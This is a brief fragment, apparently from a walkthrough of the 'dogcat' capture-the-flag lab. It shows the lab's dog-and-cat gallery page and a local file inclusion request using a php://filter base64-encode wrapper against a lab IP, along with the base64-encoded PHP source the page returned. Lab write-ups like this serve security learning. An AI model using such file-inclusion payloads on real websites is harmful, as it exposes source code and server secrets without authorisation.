 10.10.69.53/?view=php://filter/convert.base64-encode/resource=cat
Kali Official Command Line VIM Cheatsheet CTF Guides DNS Specific Exploit Databases Web Specific Tools Premium Courses Cryptograp
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Here you go!PGltZyBzcmM9ImNhdHMvPD9waHAgZWNobyByYW5kKDEsIDEwKTsgPz4uanBnIiAvPg0K